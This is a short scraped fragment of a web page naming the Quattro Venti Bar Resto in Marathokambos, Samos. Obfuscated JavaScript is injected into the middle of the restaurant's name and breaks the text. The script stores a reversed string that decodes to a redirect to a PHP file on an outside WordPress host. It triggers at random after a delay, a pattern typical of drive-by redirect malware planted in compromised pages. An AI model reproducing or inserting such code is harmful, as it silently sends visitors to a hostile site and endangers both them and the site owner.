 Quattro Venti Bar Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Marathokambos, Samos, Aegean Islands